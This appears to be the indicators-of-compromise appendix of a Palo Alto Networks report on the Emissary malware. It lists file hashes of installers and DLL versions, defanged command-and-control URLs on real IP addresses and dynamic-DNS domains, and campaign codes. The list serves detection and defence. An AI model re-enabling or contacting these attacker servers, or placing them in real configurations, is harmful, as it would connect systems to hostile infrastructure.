42b8898c07374b1fc6a4a33441aadf10e47f226d9d3bf3368a459c0e221dff73

37f752f89b0384291af23542efc08c01be962c04e3b2c881a8bc1f8771e9179f

52b7f93bd4c2d1b1818f2a9506551852e2e7b511c9298e71edb54a39f69f94f2

5cda2251059c34f55ac23941b56e248b9a1111e98f62c5a307eadbb9618592dd

70097adba2743653bc73d0a2909a13f2904dbbcc1ffdb4e9013a8e61866abf5c

9bb0288f7b98fac909ed91ec24dad0d5a31e3eec93a1641849d9dab56c23aa59

b201c89fd7bdfc625bacfd4850feaa81269d9b41ed10ba1f7c0cb1339f4a6abe

ddbe42fb03bf9f4b9144396e814f13cd7054dcf238234dcb838fa9643136c03a

e67d3cc1684c789c3bd02af7a68b783fd90dc6d2d660b174d533f4c0e07490f9

0c550fad82f2653bc13d9629357a2a56df82602ee0ce96aa5a31f885e3aa29df

f36b7f63f46ae6afe8882b34c1ec11597c8537a3a7fa8b6521a83308940cc77b

**Emissary Installers/Loaders**

fdcd10a2c2bf802ba5b6be55c16c0bf407bcbee902b66466b0f954d2951fad2d

da29b647411153b49cbf4df862e3f36209eafb8ebe8b966429edec4fb15dbce9721676d529a0c439594502f1d53fec697adc80fa1301d2bf20c2600d99ceed4e

0069029ee4029df88f700da335a06e0e3a534a94552fe966186166b526a20b6a

9420017390c598ee535c24f7bcbd39f40eca699d6c94dc35bcf59ddf918c59ab

26e2f4f9026f19156a73ffbfde438916f24d80b8812b6cebe98167eb9be0863c

8e3b7dc3dca92d7458265e2bcd69caa558cbbf24bbbf1200b9aa924260c42480

e817610b62ccd00bdfc9129f947ac7d078d97525e9628a3aa61027396dba419b

02831316a3a04c1248605f28fb08d810230dd4411b2a1fc8187508aea6b449c5

675869fac21a94c8f470765bc6dd15b17cc4492dd639b878f241a45b2c3890fc

70561f58c9e5868f44169854bcc906001947d98d15e9b4d2fbabd1262d938629

925d2f960d8db0510f3681c038311c0c2df86c5ba03f8cb61e3c8846c31bd6e1

98fb1d2975babc18624e3922406545458642e01360746870deee397df93f50e0

a8b0d084949c4f289beb4950f801bf99588d1b05f68587b245a31e8e82f7a1b8

b07fbb92484fd2aff6d28f0ab04d5f51e96420b6d670f921b0bbe0e5392da408

c72b07f2a423abc4fc45dfddc5162b8eb1ea97d5b5e66811526433f09b6cdf41

dd8ffb9f961299f7cc9cb51e17a5cccf79b7fb583e594b05ef93b54c8cad54f6

fbcb401cf06326ab4bb53fb9f01f1ca647f16f926811ea66984f1a1b8cf2f7bb

e21b47dfa9e250f49a3ab327b7444902e545bed3c4dcfa5e2e990af20593af6d

### Emissary DLL Version 1.0 through 5.4

a7d07b92e48876e2195e5d8769a47cf0a237e11ac304e41b14fc36042b0d9484

e6c4611b1399ada920730686395d6fc1700fc39add3d0d40b4f784ccb6ad0c30

931a1284b11a3997c7a99076d582ed3436aa30409dc73bd763436dddd490f9cb

5edf2d0270f8e7eb5be3476802e46c578c4afc4b046411be0806b9acc3bfa099

9dab2d1b16eb0fb4ec2095d4b4e2a3ad67a707ab4f54f9c26539619691f103f3

dcbeca8c92d6d18f2faf385e677913dc8abac3fa3303c1f5cfe166180cffbed3

5171c9a593389011da4d72125e52bf7ef86b2da7fcd6c2a2bc95467afe6a1b5870bed57bc3484fe5dbcf3c732bd7b11f80a742138f4733bc7e9b6d03e721da4a

c145bb2e4ce77c79aa01de2aec4a8b5b0b680e23bceda2c230903b5f0e119634

375190cc8e0e75cf771d66347ea2a04b6d1b59bf2f56823eb81270618f133e2d

e369417a7623d73346f6dff729e68f7e057f7f6dae7bb03d56a7510cb3bfe538

29d8dc863427c8e37b75eb738069c2172e79607acc7b65de6f8086ba36abf051

46ad72811990c1937d26e1f80ec1b9def8c112817f4bb9f94e3d1e4f0fb86f80

bfceccdd553c7e26006bb044ea6d87e597c7cce08218068e31dc940e9f55b636

731cd2ce87f4c4375782de0686b5b16619f8fa2de188522cbc8e64f8851bb7ed

acf7dc5a10b00f0aac102ecd9d87cd94f08a37b2726cb1e16948875751d04cc9

### Emissary C2 URLs

http://101.55.121[.]79/lightserver/Default.aspx
http://101.55.33[.]92/default.aspx
http://101.55.33[.]92:80/default.aspx
http://101.55.33[.]95:80/default.aspx
http://103.243.24[.]179/Default.aspx
http://118.193.221[.]233:80/default.aspx
http://123.1.159[.]153/lightserver/Default.aspx
http://123.1.159[.]210/lightserver/Default.aspx
http://140.131.39[.]11/icanxp/help/help/default.aspx
http://163.20.127[.]27/0test/test/default.aspx
http://203.124.14[.]214/default.aspx
http://203.124.14[.]229/default.aspx
http://210.209.121[.]31/lightserver/default.aspx
http://210.209.121[.]92/lightserver/Default.aspx
http://210.209.121[.]92/weboffice/Default.aspx
http://appletree.onthenetas[.]com/Default.aspx
http://bluefield.byinter[.]net/lightserver/Default.aspx
http://booking.passinggas[.]net/lightserver/Default.aspx
http://chairman.OnTheNetAs[.]com/weboffice/Default.aspx
http://dnt5b.myfw[.]us/Default.aspx
http://dnt5b.myfw[.]us/default.aspx
http://eventlog.findhere[.]org/Default.aspx
http://grassland.OnTheNetAs[.]com/lightserver/Default.aspx
http://groupspace.findhere[.]org/lightserver/Default.aspx
http://photograph.myfw[.]us/lightserver/default.aspxhttp://ustar5.PassAs[.]us/Default.aspx
http://ustar5.PassAs[.]us/default.aspx
http://webonline.OnTheNetAs[.]com/lightserver/default.aspx
http://www.danangqt[.]net:80/default.aspx
http://zooboo.PassingGas[.]net/weboffice/Default.aspx

### Emissary Campaign Codes

3test
FJ201508
lyk_WW
A-1117a
QPR-Z0330
YUIO
ZGP-M
xman
A-1117a
Flash
FJ20151125
YUIO
ll
A-1231a
ux-2011
RT101212
111
UPG-ZHG-01
IC00001

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.